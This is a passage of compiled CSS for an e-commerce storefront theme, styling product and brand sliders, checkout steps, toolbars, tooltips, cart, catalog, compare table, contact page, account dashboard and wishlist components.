  .slider--loading .slider__navigation,
  .slider--loading .slider__dots {
    display: none; }
  .slider--products .slider__slides, .slider--brands .slider__slides {
    display: flex; }
    .slider--products .slider__slides.slick-initialized, .slider--brands .slider__slides.slick-initialized {
      display: block; }
  .slider--products .slider__item, .slider--brands .slider__item {
    flex-grow: 1;
    flex-basis: 0; }
  .slider--products .slider__heading {
    margin: 0 0 48px; }
  .slider--products .slider__item {
    padding: 8px; }
    .slider--products .slider__item:nth-child(n + 2) {
      display: flex; }
    .slider--products .slider__item:nth-child(n + 3) {
      display: none; }
      @media all and (min-width: 768px) {
        .slider--products .slider__item:nth-child(n + 3) {
          display: flex; } }
    @media all and (min-width: 768px) {
      .slider--products .slider__item:nth-child(n + 4) {
        display: none; } }
    @media all and (min-width: 1024px) {
      .slider--products .slider__item:nth-child(n + 4) {
        display: flex; } }
    @media all and (min-width: 1024px) {
      .slider--products .slider__item:nth-child(n + 5) {
        display: none; } }
  .slider--brands .slider__container {
    width: 288px;
    margin-left: auto;
    margin-right: auto;
    position: relative; }
    @media all and (min-width: 768px) {
      .slider--brands .slider__container {
        width: 576px; } }
    @media all and (min-width: 1024px) {
      .slider--brands .slider__container {
        width: 864px; } }
    @media all and (min-width: 1328px) {
      .slider--brands .slider__container {
        width: 1248px; } }
    .slider--brands .slider__container:before, .slider--brands .slider__container:after {
      display: block;
      content: '';
      position: absolute;
      top: 0;
      bottom: 0;
      width: 100%;
      z-index: 1; }
      @media all and (min-width: 768px) {
        .slider--brands .slider__container:before, .slider--brands .slider__container:after {
          display: none; } }
    .slider--brands .slider__container:before {
      background: linear-gradient(to left, rgba(255, 255, 255, 0), #fff 50%);
      right: 100%; }
    .slider--brands .slider__container:after {
      background: linear-gradient(to right, rgba(255, 255, 255, 0), #fff 50%);
      left: 100%; }
  .slider--brands .slider__handler {
    overflow: hidden; }
    @media all and (min-width: 768px) {
      .slider--brands .slider__handler {
        overflow: visible; } }
  .slider--brands .slick-list {
    overflow: visible; }
    @media all and (min-width: 768px) {
      .slider--brands .slick-list {
        overflow: hidden; } }
  .slider--brands .slider__slides {
    justify-content: center; }
  .slider--brands .slider__item {
    max-width: 96px; }
    .slider--brands .slider__item:nth-child(n + 2) {
      display: block; }
      .slick-initialized .slider--brands .slider__item:nth-child(n + 2) {
        display: flex; }
    @media all and (min-width: 768px) {
      .slider--brands .slider__item {
        max-width: 144px; } }
    @media all and (min-width: 1024px) {
      .slider--brands .slider__item {
        max-width: 144px; } }
    @media all and (min-width: 1328px) {
      .slider--brands .slider__item {
        max-width: 208px; } }
  .slider--nested .slider__slides {
    display: block; }
  .slider--full-width {
    width: calc(100vw - 8px / 2);
    position: relative;
    left: 50%;
    right: 50%;
    margin-left: -50vw;
    margin-right: -50vw; }
  .slider--catalog-events {
    max-width: 1328px;
    margin: 0 auto; }
  .slider__handler {
    position: relative; }
  .slider__slides {
    height: auto; }
    .slider__slides .slick-list {
      min-height: 48px; }
  .slider__item {
    height: auto;
    display: flex; }
    .slider__item:nth-child(n + 2) {
      display: none; }
      .slick-initialized .slider__item:nth-child(n + 2) {
        display: flex; }
  .slider__navigation {
    display: none;
    position: absolute;
    width: 100%;
    top: 50%;
    margin-top: -24px;
    padding: 0;
    z-index: 1; }
    @media all and (min-width: 768px) {
      .slider__navigation {
        display: block; } }
  @media all and (min-width: 768px) and (-ms-high-contrast: none) {
    .slider__navigation {
      top: calc(50% - 50%); } }
  .slider__nav-button {
    width: 48px;
    height: 48px;
    min-width: 48px;
    border-radius: 0;
    padding: 0;
    position: absolute; }
  .slider__nav-icon {
    width: 24px;
    height: 24px;
    position: absolute;
    top: 50%;
    left: 50%;
    margin-top: -12px;
    margin-left: -12px;
    transition: all 0.3s ease-in-out; }
  .slider__prev {
    left: 0; }
    .slider__prev:before {
      transform-origin: 100% 0; }
  .slider__next {
    left: auto;
    right: 0; }
  .slider__dots {
    display: block;
    position: relative;
    list-style: none;
    margin: 0 10px 0 0;
    padding: 0;
    text-align: center;
    width: 100%;
    left: 0;
    bottom: 0; }
    .slider__dots li {
      display: inline-block;
      position: relative;
      margin: 0;
      padding: 0; }
      .slider__dots li.slick-active:before {
        display: block;
        position: absolute;
        z-index: 1;
        content: '';
        width: 6px;
        height: 6px;
        padding: 0;
        background: #1a1b1d;
        border-radius: 50%;
        top: 50%;
        margin-top: -3px; }
      .slider__dots li:only-child {
        display: none; }
    .slider__dots button {
      display: block;
      position: relative;
      width: 6px;
      height: 6px;
      padding: 0;
      background-color: #d8d8d8;
      border: 0;
      border-radius: 50%;
      text-indent: 100%;
      white-space: nowrap;
      overflow: hidden;
      margin: 0 10px 0 0; }
  .slider__link {
    align-items: center;
    font-size: 14px;
    font-weight: 700;
    min-height: 48px;
    text-align: center; }
  .slider__after {
    padding: 16px 0;
    text-align: center; }

.steps__item--completed .steps__icon {
  top: -1px;
  transform: rotate(45deg);
  height: 10px;
  width: 7px;
  border-bottom: 2px solid #fff;
  border-right: 2px solid #fff; }

.steps {
  position: relative;
  display: flex;
  align-items: center;
  margin: 40px 40px 48px; }
  .steps__line {
    position: absolute;
    width: 100%;
    border-bottom: 2px solid #d8d8d8; }
  .steps__status {
    position: absolute;
    border-bottom: 2px solid #0075e4; }
    .steps__status--1 {
      width: 33%; }
    .steps__status--2 {
      width: 66%; }
    .steps__status--3, .steps__status--4 {
      width: 100%; }
  .steps__circle {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    display: flex;
    justify-content: center;
    align-items: center;
    width: 20px;
    height: 20px;
    border-radius: 20px;
    background: #d8d8d8; }
  .steps__icon {
    position: relative; }
  .steps__list {
    display: flex;
    justify-content: space-between;
    width: 100%;
    padding: 0;
    list-style: none; }
  .steps__item {
    display: flex;
    justify-content: center;
    align-items: center; }
    .steps__item:after {
      position: absolute;
      content: attr(data-label);
      top: 32px;
      white-space: nowrap; }
    .steps__item--failed .steps__circle {
      background: #e62325; }
    .steps__item--failed .steps__icon {
      width: 12px;
      height: 12px; }
      .steps__item--failed .steps__icon:before, .steps__item--failed .steps__icon:after {
        content: '';
        position: absolute;
        left: 0;
        right: 0;
        margin: 0 auto;
        height: 12px;
        width: 2px;
        background: #fff; }
      .steps__item--failed .steps__icon:before {
        transform: rotate(45deg); }
      .steps__item--failed .steps__icon:after {
        transform: rotate(-45deg); }
    .steps__item--checked:before {
      position: absolute;
      content: attr(data-number);
      z-index: 1;
      color: #fff; }
    .steps__item--checked .steps__circle {
      width: 30px;
      height: 30px; }
    .steps__item--checked .steps__circle, .steps__item--completed .steps__circle {
      background: #0075e4; }

.teaser {
  display: flex;
  flex-flow: row wrap;
  margin: 0;
  background-color: #0194ab; }
  .teaser--secondary {
    flex-direction: row-reverse; }
  @media all and (min-width: 768px) {
    .teaser {
      flex-wrap: nowrap;
      margin: 0; } }
  .teaser__image {
    width: 100%; }
    @media all and (min-width: 768px) {
      .teaser__image {
        width: 50%; } }
  .teaser__content {
    display: flex;
    width: 100%;
    padding: 24px; }
    @media all and (min-width: 768px) {
      .teaser__content {
        width: 50%;
        padding: 40px; } }
    @media all and (min-width: 1200px) {
      .teaser__content {
        padding: 72px 56px; } }
  .teaser__content-block {
    display: flex;
    align-items: center;
    height: 100%;
    background-color: #fff; }

.toolbar {
  position: relative;
  display: flex;
  flex: 0 0 auto;
  justify-content: space-between;
  flex-wrap: wrap;
  width: 100%;
  padding: 8px 0;
  border-style: solid;
  border-color: #d8d8d8;
  border-width: 0 0 1px 0; }
  @media all and (min-width: 768px) {
    .toolbar {
      align-items: center;
      justify-content: flex-start;
      padding: 24px 0; } }
  @media all and (min-width: 1024px) {
    .toolbar {
      padding: 0 0 16px; } }
  .toolbar .pager {
    display: none; }
  .toolbar--secondary {
    justify-content: space-between;
    flex-wrap: wrap;
    padding: 24px 0; }
    .toolbar--secondary .pager {
      display: block; }
    .toolbar--secondary .toolbar__amount {
      display: flex;
      order: 1;
      flex-grow: 0; }
    .toolbar--secondary .toolbar__pager {
      order: 1;
      flex-grow: 2;
      flex-basis: 100%;
      margin: 0 0 16px; }
    .toolbar--secondary .toolbar__limiter {
      order: 3;
      flex-grow: 0; }
  .toolbar__mode, .toolbar__limiter, .toolbar__amount, .toolbar__sorter {
    display: flex;
    flex-flow: row nowrap;
    align-items: center; }
  .toolbar__mode {
    display: flex;
    flex: 0 0 auto;
    margin: 0 16px 0 0; }
  .toolbar__mode-button .icon {
    width: 18px;
    height: 18px;
    fill: #6e7577; }
  .toolbar__mode-button--active .icon {
    fill: #1a1b1d; }
  .toolbar__amount {
    display: none;
    color: #6e7577;
    flex-grow: 1;
    justify-content: center; }
    @media all and (min-width: 768px) {
      .toolbar__amount {
        display: flex; } }
    .toolbar__amount--visible {
      display: flex;
      flex: 0 0 auto;
      align-items: center;
      justify-content: flex-start;
      padding: 8px 0; }
      @media all and (min-width: 768px) {
        .toolbar__amount--visible {
          flex: 1 0 0; } }
      @media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
        .toolbar__amount--visible {
          flex-grow: 0; } }
  @media all and (-ms-high-contrast: none) and (min-width: 768px) {
    .toolbar__amount--visible {
      flex-grow: 1; } }
  .toolbar__amount-content {
    white-space: nowrap; }
  .toolbar__sorter {
    order: 2;
    width: 100%;
    padding: 8px 0 0;
    margin: 8px 0 0;
    border-style: solid;
    border-color: #d8d8d8;
    border-width: 1px 0 0 0; }
    @media all and (min-width: 768px) {
      .toolbar__sorter {
        order: 0;
        width: auto;
        padding: 0;
        margin: 0;
        border-width: 0; } }
    .toolbar__sorter .select2 {
      flex-grow: 1;
      min-width: 160px; }
  .toolbar__sorter-label, .toolbar__limiter-label {
    white-space: nowrap;
    margin: 0 12px 0 0; }
  .toolbar__sorter-link {
    padding: 0 8px;
    font-weight: 500; }
    .toolbar__sorter-link:hover, .toolbar__sorter-link.focus-visible {
      background-color: #1a1b1d; }
  .toolbar ~ .toolbar {
    border-bottom: 0; }
    .toolbar ~ .toolbar .pager {
      display: block; }
    .toolbar ~ .toolbar .toolbar__mode, .toolbar ~ .toolbar .toolbar__sorter, .toolbar ~ .toolbar .toolbar__amount, .toolbar ~ .toolbar .toolbar__limiter {
      display: none; }

.tooltip {
  display: flex;
  justify-content: center; }
  .tooltip:after {
    content: '';
    display: none; }
  .tooltip--text .tooltip__trigger-button {
    color: #1a1b1d; }
    .tooltip--text .tooltip__trigger-button:hover, .tooltip--text .tooltip__trigger-button.focus-visible {
      text-decoration: underline; }
    .tooltip--text .tooltip__trigger-button .button__text {
      margin: 0; }
  .tooltip__content-wrapper {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 50;
    display: none;
    width: 100%;
    min-width: 100%;
    height: auto;
    padding: 16px 32px 32px;
    background: #1a1b1d;
    color: #fbfbfb;
    font-size: 16px;
    text-transform: initial;
    transform: translate(0%, -100%);
    overflow: hidden;
    text-align: left; }
    .tooltip__content-wrapper p {
      color: #fbfbfb; }
    @media all and (min-width: 768px) {
      .tooltip__content-wrapper {
        min-width: 288px; } }
    @media all and (min-width: 1024px) {
      .tooltip__content-wrapper {
        left: 50%;
        min-width: 320px;
        transform: translate(-50%, -100%); } }
  .tooltip__content {
    font-weight: 500; }
  .tooltip__heading {
    margin: 8px 0;
    font-family: "Inter";
    font-size: 18px;
    font-weight: 700;
    color: #fbfbfb;
    text-transform: initial; }
  .tooltip__trigger-button {
    z-index: 1;
    background-color: transparent; }
    .tooltip__trigger-button .icon {
      fill: #1a1b1d; }
  .tooltip__close-button {
    position: absolute;
    right: 12px;
    top: 12px;
    margin: 0;
    background-color: transparent; }
    .tooltip__close-button:before {
      display: none; }
    .tooltip__close-button:hover:before, .tooltip__close-button.focus-visible:before {
      display: none; }
    .tooltip__close-button:hover .icon, .tooltip__close-button.focus-visible .icon {
      fill: #fbfbfb; }
    .tooltip__close-button .icon {
      fill: #fbfbfb; }
  .tooltip--is-open:after {
    position: absolute;
    display: block;
    width: 24px;
    height: 24px;
    background: #1a1b1d;
    transform: rotate(45deg);
    bottom: calc(100% - 8px); }
    @media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
      .tooltip--is-open:after {
        left: 12px; } }
  .tooltip--is-open .tooltip__content-wrapper {
    display: block; }

.not-found {
  padding: 100px 0 0;
  max-width: 496px;
  margin: 0 auto; }
  @media all and (min-width: 1024px) {
    .not-found {
      max-width: 784px; } }
  .not-found__heading {
    font-weight: 500;
    margin: 0 0 72px; }
  .not-found__heading-number {
    display: block;
    letter-spacing: 3px;
    font-family: "Inter";
    font-weight: 600;
    font-size: 100px;
    line-height: 104px;
    margin: 0 0 40px; }
    @media all and (min-width: 768px) {
      .not-found__heading-number {
        font-size: 200px;
        line-height: 200px;
        letter-spacing: 6px; } }
  .not-found__actions {
    margin: 0 0 150px; }
    @media all and (min-width: 1024px) {
      .not-found__actions {
        margin: 0 0 100px; } }
  .not-found__link {
    width: 100%;
    margin: 0 0 16px;
    max-width: 320px; }
  .not-found__text, .not-found__text p {
    color: #6e7577;
    font-size: 16px;
    line-height: 2; }

.auth__links {
  display: flex;
  justify-content: center;
  align-items: center;
  flex-direction: column; }
  @media all and (min-width: 768px) {
    .auth__links {
      flex-direction: row; } }
  .auth__links:first-of-type .auth__link {
    border-width: 0 0 1px; }

.auth__link {
  position: relative;
  justify-content: flex-start;
  width: 100%;
  height: 72px;
  border: 1px solid #d8d8d8;
  border-width: 1px 0;
  color: #6e7577;
  font-size: 18px;
  font-weight: 500;
  text-decoration: none;
  text-transform: uppercase; }
  @media all and (min-width: 768px) {
    .auth__link {
      justify-content: center;
      width: 440px; } }
  .auth__link:hover, .auth__link.focus-visible, .auth__link--active {
    color: #1a1b1d; }
  .auth__link--active {
    background: #f5f5f5;
    font-weight: 700; }
    .auth__link--active:hover, .auth__link--active.focus-visible {
      background: #f5f5f5; }
    .auth__link--active .auth__icon {
      transform: rotate(180deg); }
  .auth__link--registration {
    display: none; }
    @media all and (min-width: 768px) {
      .auth__link--registration {
        display: flex; } }
    @media all and (min-width: 768px) {
      .auth__link--registration-mobile {
        display: none; } }

.auth__icon {
  position: absolute;
  right: 16px;
  top: 0;
  bottom: 0;
  margin: auto;
  fill: #6e7577; }
  @media all and (min-width: 768px) {
    .auth__icon {
      display: none; } }

.auth__heading {
  margin: 48px 0 40px; }
  @media all and (min-width: 768px) {
    .auth__heading {
      margin: 120px 0 72px; } }

.auth__container {
  max-width: 880px;
  margin: 0 auto; }

.auth--registration .auth__link--registration-mobile {
  display: none; }

.company__tree {
  position: relative; }
  .company__tree .loader__icon {
    position: relative; }

.company .jstree-node .jstree-anchor {
  display: inline-block;
  padding: 8px;
  transition: all 0.3s ease-in-out; }
  .company .jstree-node .jstree-anchor.jstree-clicked {
    background-color: #1a1b1d;
    color: #fff; }

.company-profile__edit-button {
  width: 100%; }
  @media all and (min-width: 480px) {
    .company-profile__edit-button {
      width: auto;
      float: right;
      top: -92px; } }

.company-profile .dashboard__content-heading {
  margin: 0 0 16px; }
  @media all and (min-width: 480px) {
    .company-profile .dashboard__content-heading {
      margin: 0 0 48px; } }

.company-structure__actions .button, .company-structure__actions .slider__link--button, .company-structure__actions .slider__link--button-secondary {
  padding: 0 16px; }
  .company-structure__actions .button._hidden, .company-structure__actions ._hidden.slider__link--button, .company-structure__actions ._hidden.slider__link--button-secondary {
    display: none; }

.blog__articles {
  margin: 0 0 112px; }
  @media all and (min-width: 768px) {
    .blog__articles {
      margin: 0; } }

.blog__articles-list {
  margin: 0 0 72px; }

.blog__article-item {
  padding: 0;
  margin: 0 0 24px;
  border: 1px solid #d8d8d8;
  border-width: 0 0 1px 0; }
  .blog__article-item:last-child {
    margin-bottom: 0; }

.blog__nav-heading {
  font-size: 18px;
  font-weight: 700;
  margin: 0 0 24px;
  text-transform: none;
  padding: 9.5px 0; }

.blog__nav-list .list__item, .blog__nav-list .dashboard-nav .nav.item, .dashboard-nav .blog__nav-list .nav.item {
  padding: 0;
  margin: 0; }

.blog__nav-list .link, .blog__nav-list .dashboard-nav .nav.item > a, .dashboard-nav .blog__nav-list .nav.item > a, .blog__nav-list .page-main .product-view .yotpo .yotpo-pager .goTo, .page-main .product-view .yotpo .yotpo-pager .blog__nav-list .goTo, .blog__nav-list .page-main .product-view .yotpo .yotpo-pager .yotpo-icon, .page-main .product-view .yotpo .yotpo-pager .blog__nav-list .yotpo-icon, .blog__nav-list .page-main .product-view .yotpo .yotpo-review .yotpo-read-more, .page-main .product-view .yotpo .yotpo-review .blog__nav-list .yotpo-read-more {
  display: block;
  text-transform: uppercase;
  font-size: 16px;
  padding: 11px 0; }

.blog__recommended {
  margin: 0 0 72px; }
  @media all and (min-width: 768px) {
    .blog__recommended {
      margin: 0 0 72px 16px; } }
  @media all and (min-width: 1024px) {
    .blog__recommended {
      margin: 0 0 72px; } }

.blog__categories {
  margin: 0; }
  @media all and (min-width: 768px) {
    .blog__categories {
      margin: 0 0 0 16px; } }
  @media all and (min-width: 1024px) {
    .blog__categories {
      margin: 0; } }

.cart-discount {
  flex-basis: 100%;
  margin: 16px 0;
  padding: 0; }
  .cart-discount.active .cart-discount__button-icon {
    transform: rotate(180deg); }
  .cart-discount.active .cart-discount__content {
    display: block; }
  .cart-discount__button {
    display: flex;
    align-items: center;
    justify-content: space-between;
    width: 100%;
    padding: 16px 0;
    border: 1px solid #d8d8d8;
    border-width: 0 0 1px 0;
    background: none;
    font-family: "Inter";
    text-transform: uppercase;
    cursor: pointer; }
    .cart-discount__button:hover {
      background: none; }
      .cart-discount__button:hover:before, .cart-discount__button:hover:after {
        display: none; }
  .cart-discount__button-text {
    margin: 0 16px 0 0;
    font-size: 18px;
    color: #1a1b1d;
    font-weight: 600; }
  .cart-discount__button-icon {
    transition: all 0.3s ease-in-out; }
  .cart-discount__content {
    display: none;
    padding: 24px 0; }
  .cart-discount__form {
    display: block; }
  .cart-discount__controls {
    display: flex;
    align-items: flex-start;
    margin-bottom: 16px;
    padding: 24px 0; }
  .cart-discount__content-input {
    width: 70%;
    margin: 0; }
  .cart-discount__content-button {
    width: 30%;
    min-width: 150px; }

.cart-grid__header {
  display: none; }
  @media all and (min-width: 768px) {
    .cart-grid__header {
      display: flex;
      border-bottom: 1px solid #d8d8d8; } }

.cart-grid__header-label {
  display: block;
  padding: 16px 0; }

.cart-grid__header-items {
  flex-basis: 50%; }
  @media all and (min-width: 1200px) {
    .cart-grid__header-items {
      flex-basis: 60%; } }

.cart-grid__header-price, .cart-grid__header-subtotal {
  flex-basis: 20%; }
  @media all and (min-width: 1200px) {
    .cart-grid__header-price, .cart-grid__header-subtotal {
      flex-basis: 14%; } }

.cart-grid__header-qty {
  flex-basis: 10%; }
  @media all and (min-width: 1200px) {
    .cart-grid__header-qty {
      flex-basis: 12%; } }

.cart-grid__button {
  width: 100%; }
  @media all and (min-width: 768px) {
    .cart-grid__button {
      width: auto; } }

@media all and (min-width: 768px) {
  .cart-grid__footer {
    display: flex;
    justify-content: space-between;
    flex-direction: row-reverse; } }

@media all and (min-width: 1024px) {
  .cart__summary {
    order: 1; } }

.catalog-grid {
  display: grid;
  grid-template-columns: repeat(1, 1fr);
  grid-gap: 16px;
  margin: 0;
  padding: 16px 0 32px 0;
  list-style: none; }
  @media all and (min-width: 480px) {
    .catalog-grid {
      grid-template-columns: repeat(2, 1fr); } }
  @media all and (min-width: 768px) {
    .catalog-grid {
      grid-template-columns: repeat(3, 1fr); } }
  @media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
    .catalog-grid {
      display: flex;
      flex-wrap: wrap; } }

.catalog-list {
  display: flex;
  flex-flow: column nowrap;
  margin: 0 0 48px; }
  @media all and (min-width: 1024px) {
    .catalog-list {
      display: grid;
      grid-template-columns: 250px 1fr 1fr;
      grid-template-rows: auto 1fr;
      grid-template-areas: 'sidebar products products' 'sidebar2 products products'; } }
  @media all and (min-width: 1200px) {
    .catalog-list {
      grid-template-columns: 310px 1fr 1fr; } }
  .catalog-list__title {
    width: 100%; }
  .catalog-list__banner {
    padding: 32px 0;
    border: 1px solid #d8d8d8;
    border-width: 0 0 1px 0; }
    @media all and (min-width: 768px) {
      .catalog-list__banner {
        padding: 16px 0; } }
    @media all and (min-width: 1024px) {
      .catalog-list__banner {
        padding: 0;
        margin: 0 0 16px 0;
        border-width: 0; } }
  .catalog-list__products {
    position: relative;
    order: 2; }
    @media all and (min-width: 1024px) {
      .catalog-list__products {
        grid-area: products; } }
  .catalog-list__sidebar {
    position: relative;
    order: 1; }
    @media all and (min-width: 1024px) {
      .catalog-list__sidebar {
        grid-area: sidebar;
        margin: 0 16px 0 0;
        z-index: 10; } }
  .catalog-list__category-description {
    padding: 48px 0 16px 0; }
    .catalog-list__category-description p {
      line-height: 2; }
  .catalog-list__sidebar-additional {
    order: 3; }
    @media all and (min-width: 1024px) {
      .catalog-list__sidebar-additional {
        grid-area: sidebar2;
        align-self: start;
        margin: 16px 16px 0 0; } }

.cms-page__content {
  max-width: 88%;
  margin: 0 auto; }
  @media all and (min-width: 768px) {
    .cms-page__content {
      max-width: 85%; } }
  @media all and (min-width: 1024px) {
    .cms-page__content {
      max-width: 78%; } }
  @media all and (min-width: 1200px) {
    .cms-page__content {
      max-width: 68%; } }
  .cms-contact .cms-page__content,
  .cms-contact-us .cms-page__content {
    max-width: 100%; }

.compare {
  position: relative;
  margin: 0 0 16px;
  border: 1px solid #d8d8d8;
  overflow-y: hidden; }
  .compare__inner {
    overflow-x: auto;
    width: calc(100% - 100px);
    margin: 0 0 0 100px; }
    @media all and (min-width: 768px) {
      .compare__inner {
        width: calc(100% - 160px);
        margin: 0 0 0 160px; } }
  .compare__table {
    border-collapse: collapse;
    border-spacing: 0;
    table-layout: fixed;
    height: 100%; }
  .compare__label {
    position: absolute;
    left: 0;
    width: 100px;
    height: 100%;
    padding: 8px;
    background-color: #f7f7f9;
    border: 1px solid #d8d8d8;
    border-width: 1px 1px 1px 0; }
    @media all and (min-width: 768px) {
      .compare__label {
        width: 160px;
        padding: 16px; } }
  .compare__row {
    height: 100%; }
    .compare__row:first-child .compare__label {
      border-width: 0 1px 1px 0; }
    .compare__row:last-child .compare__cell {
      border-bottom: none; }
  .compare__cell {
    position: relative;
    padding: 16px;
    border-left: 1px solid #d8d8d8;
    border-bottom: 1px solid #d8d8d8;
    min-width: 160px;
    vertical-align: top;
    height: 100%; }
    @media all and (min-width: 768px) {
      .compare__cell {
        min-width: 320px; } }
    .compare__cell:first-of-type {
      border-left: none; }
    .compare__cell ul {
      padding-left: 16px; }
    .compare__cell li {
      line-height: 1.6; }
  .compare__product {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    height: 100%; }
  .compare__caption {
    position: absolute;
    clip: rect(0 0 0 0);
    width: 1px;
    height: 1px;
    margin: -1px;
    padding: 0;
    overflow: hidden;
    border: 0; }
  .compare__rating {
    min-height: 16px; }
  .compare__link {
    min-height: 44px; }
  .compare .image, .compare img,
  .compare picture {
    max-width: 100%; }
  .compare .price {
    font-weight: 700; }
  .compare__link, .compare__rating,
  .compare .price {
    display: block;
    margin-bottom: 8px; }
  .compare__link--image {
    display: flex;
    justify-content: center;
    max-width: 150px; }
  .compare__buttons-container {
    display: flex;
    justify-content: space-between;
    flex-direction: column;
    width: 100%; }
    @media all and (min-width: 768px) {
      .compare__buttons-container {
        flex-direction: row; } }
  .compare__secondary-buttons {
    display: flex;
    margin: 0 0 8px; }
    @media all and (min-width: 768px) {
      .compare__secondary-buttons {
        margin: 0; } }
  .compare__wishlist:after {
    content: url("../images/icons/plus-light.svg"); }
  .compare__remove:after {
    content: url("../images/icons/minus-dark.svg");
    fill: #fff; }

.contact-us {
  max-width: 500px;
  margin: 0 auto; }
  @media all and (min-width: 1024px) {
    .contact-us {
      max-width: 100%; } }
  .contact-us__heading {
    margin: 0 0 16px;
    font-family: "Inter";
    font-size: 18px;
    font-weight: 700; }
  .contact-us__legend {
    position: absolute;
    clip: rect(0 0 0 0);
    width: 1px;
    height: 1px;
    margin: -1px;
    padding: 0;
    overflow: hidden;
    border: 0; }
  .contact-us__description {
    margin: 0 0 48px;
    color: #6e7577; }
  .contact-us__description p {
    color: #6e7577; }
  .contact-us__button {
    margin: 16px 0 0; }
  .contact-us__tips {
    margin-top: 24px;
    color: #6e7577; }
  .contact-us__details {
    margin-top: 48px; }
    @media all and (min-width: 1024px) {
      .contact-us__details {
        padding: 0 0 0 72px;
        margin-top: 0; } }
    @media all and (min-width: 1200px) {
      .contact-us__details {
        padding: 0 0 0 72px; } }
  .contact-us__list {
    padding: 0; }
    @media all and (min-width: 1024px) {
      .contact-us__list {
        max-width: 320px; } }
  .contact-us__list-item {
    display: flex;
    justify-content: space-between;
    margin-bottom: 16px; }
  .contact-us__day {
    font-weight: 700; }
    @media all and (min-width: 768px) {
      .contact-us__day {
        font-size: 18px; } }
    .contact-us__day--special {
      color: #e62325; }
  .contact-us__hour {
    color: #6e7577; }
    @media all and (min-width: 768px) {
      .contact-us__hour {
        font-size: 16px; } }
    .contact-us__hour--special {
      color: #e62325;
      font-weight: 700; }
  .contact-us__phone, .contact-us__address {
    margin-bottom: 48px; }
  .contact-us__phone-number {
    display: flex;
    font-size: 18px;
    font-weight: 600; }
  .contact-us__address-item {
    margin-bottom: 0;
    color: #6e7577; }
  .contact-us .webforms .fieldset {
    padding: 0; }

.dashboard__actions {
  justify-content: space-between; }

.dashboard__handler {
  display: flex;
  flex-wrap: nowrap;
  align-items: center;
  margin: 0 0 32px; }

.dashboard__status {
  display: inline-block;
  padding: 8px 16px;
  border: 1px solid #d8d8d8;
  border-radius: 0;
  font-size: 12px;
  vertical-align: middle; }

.dashboard__order-date span {
  font-weight: 700; }

.dashboard__form {
  padding: 0 16px; }
  .dashboard__form:first-child {
    padding-left: 8px; }
  .dashboard__form:last-child {
    padding-right: 8px; }

.dashboard__product {
  padding: 0;
  border: none; }

.dashboard__form--hidden {
  display: none; }

@media all and (min-width: 1024px) {
  .dashboard__sidebar {
    border: 1px solid #6e7577;
    border-width: 0 1px 0 0;
    padding: 0 16px 0 8px; } }

@media all and (min-width: 1200px) {
  .dashboard__sidebar {
    padding: 0 64px 0 8px; } }

@media all and (min-width: 1024px) {
  .dashboard__content {
    padding: 0 8px 0 48px; } }

@media all and (min-width: 1200px) {
  .dashboard__content {
    padding: 0 8px 0 64px; } }

.dashboard__content-heading {
  margin: 0 0 48px; }
  .dashboard__content-heading--with-status {
    display: inline-block;
    margin: 0 32px 0 0;
    vertical-align: middle; }

.dashboard__title, .dashboard__title--wrapped, .dashboard__subtitle {
  font-family: "Inter"; }

.dashboard__title, .dashboard__title--wrapped {
  font-size: 18px;
  font-weight: 700; }

.dashboard__title {
  margin: 0 0 24px;
  padding: 16px;
  background: #fbfbfb;
  border: 1px solid #6e7577;
  border-width: 0 0 1px; }

.dashboard__subtitle {
  font-size: 16px; }

.dashboard__link {
  display: inline-flex; }

.giftregistry__item {
  display: flex;
  flex-flow: column nowrap; }

.giftregistry__image {
  width: 64px; }

.giftregistry__qty-field {
  min-width: 64px; }

.my-orders__fieldset {
  display: flex;
  justify-content: space-between;
  flex-direction: column;
  padding: 0 8px; }
  @media all and (min-width: 768px) {
    .my-orders__fieldset {
      flex-direction: row;
      align-items: center; } }

.my-orders__search {
  min-width: 50%; }
  @media all and (min-width: 768px) {
    .my-orders__search {
      margin: 16px 0 0;
      padding: 0 8px 0 0; } }

.my-orders__date input {
  padding: 0 8px; }
  @media all and (min-width: 768px) {
    .my-orders__date input {
      padding: 0 16px; } }

@media all and (min-width: 768px) {
  .my-orders__date--from {
    margin: 0 16px 0 0; } }

@media all and (min-width: 768px) {
  .my-orders__total--min {
    margin: 0 16px 0 0; } }

@media all and (min-width: 768px) {
  .my-orders__field-wrapper {
    display: flex;
    align-items: center; } }

.my-orders__field-label {
  margin: 0 8px 0 0; }

.my-orders__actions {
  justify-content: flex-end; }

.my-orders__filter-summary > ul {
  padding: 0 8px; }
  .my-orders__filter-summary > ul > li {
    display: flex;
    flex-wrap: wrap; }

.my-orders__filter-summary .label,
.my-orders__filter-summary .sub-label,
.my-orders__filter-summary span[data-name='order-date-from'],
.my-orders__filter-summary span[data-name='order-total-min'] {
  margin: 0 4px 0 0; }

.my-orders__filter-summary .action-remove {
  margin: 0 4px 0 0; }
  .my-orders__filter-summary .action-remove:not(.action-clear-all):before {
    content: '';
    position: relative;
    display: flex;
    background: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath fill='%23e62325' fill-rule='nonzero' d='M18.3 5.71a.996.996 0 0 0-1.41 0L12 10.59 7.11 5.7A.996.996 0 1 0 5.7 7.11L10.59 12 5.7 16.89a.996.996 0 1 0 1.41 1.41L12 13.41l4.89 4.89a.996.996 0 1 0 1.41-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z'/%3E%3C/svg%3E");
    background-repeat: no-repeat;
    width: 24px;
    height: 24px; }

.product-reviews__image {
  display: block;
  margin: 8px auto;
  max-width: 300px; }

.wishlist__grid {
  justify-content: flex-start;
  padding: 16px 0 32px 0; }

.wishlist__item {
  display: flex;
  flex-flow: column nowrap;
  justify-content: flex-start; }
  .wishlist__item .price-box {
    padding: 0;
    font-weight: 700; }
    @media all and (min-width: 768px) {
      .wishlist__item .price-box {
        padding: 0 0 8px; } }

.wishlist__item-content {
  position: relative; }

.wishlist__item-name {
  display: block;
  margin: 16px 0;
  height: 48px;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
  text-transform: none; }
  @media all and (min-width: 1024px) {
    .wishlist__item-name {
      margin: 8px 0; } }

.wishlist__item-name-link {
  display: block;
  color: #1a1b1d;
  font-size: 14px;
  font-weight: 500;
